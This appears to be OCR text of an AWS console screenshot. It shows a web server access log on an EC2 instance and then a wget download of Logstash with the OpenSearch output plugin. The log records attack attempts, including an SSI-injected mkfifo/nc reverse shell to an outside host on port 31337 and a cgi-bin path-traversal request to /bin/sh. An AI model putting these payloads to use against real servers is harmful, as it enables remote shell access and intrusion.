 Monitoring Web on EC
Amazon OpenSearch S
i-0f7519a6689880b50 |
Opensearch 1.2.0 · Ope
Grok Debugger
us-east-2.console.aws.amazon.com/ec2/v2/connect/ubuntu/i-0f7519a6689880b50?region=us-east-2#
95.214.235.205 - - [17/May/2022:11:59:49 +0000] "GET
Kit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
95.214.235.205 - - [17/May/2022:11:59:52 +0000] "POST / HTTP/1.1" 200 207 "-" "Mozilla/5.0 (X11; Kit
/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
45.148.10.81 - - [17/May/2022:12:01:59 +0000] "GET /incl/image_test.shtml?camnbr=%3c%21--%23exec%20cmd=%22mkfifo%20/tmp/s;
nc%20-w%205%20193.124.7.9%2031337%200%3C/tmp/s|/bin/sh%3E/tmp/s%202%3E/tmp/s;rm%20/tmp/s%22%20--%3e HTTP/1.0\n" 400 517 "-
" "-"
193.106.191.48 - - [17/May/2022:12:21:00 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 400 488 "-" "Mozilla/5
.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"
^C
ubuntu@ip-172-31-28-185:~$ wget https://artifacts.opensearch.org/logstash/logstash-oss-with-opensearch-output-plugin-7.16.
3-linux-x64.tar.gz
--2022-05-17 12:39:28-- https://artifacts.opensearch.org/logstash/logstash-oss-with-opensearch-output-plugin-7.16.3-linux
-x64.tar.gz
Resolving artifacts.opensearch.org (artifacts.opensearch.org)... 13.33.160.81, 13.33.160.72, 13.33.160.54, ...
Connecting to artifacts.opensearch.org (artifacts.opensearch.org)|13.33.160.81|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 386964040 (369M) [application/x-tar]
Saving to: ‘logstash-oss-with-opensearch-output-plugin-7.16.3-linux-x64.tar.gz.1’
logstash-oss-with-opensearch-o 100%[==================================================>] 369.04M 72.0MB/s in 5.3s
2022-05-17 12:39:34 (69.7 MB/s) - ‘logstash-oss-with-opensearch-output-plugin-7.16.3-linux-x64.tar.gz.1’ saved [386964040/
386964040]
ubuntu@ip-172-31-28-185:~$ tar -zxvf logstash-^C
ubuntu@ip-172-31-28-185:~$
i-0f7519a6689880b50
Public IPs: 18.117.117.142 Private IPs: 172.31.28.185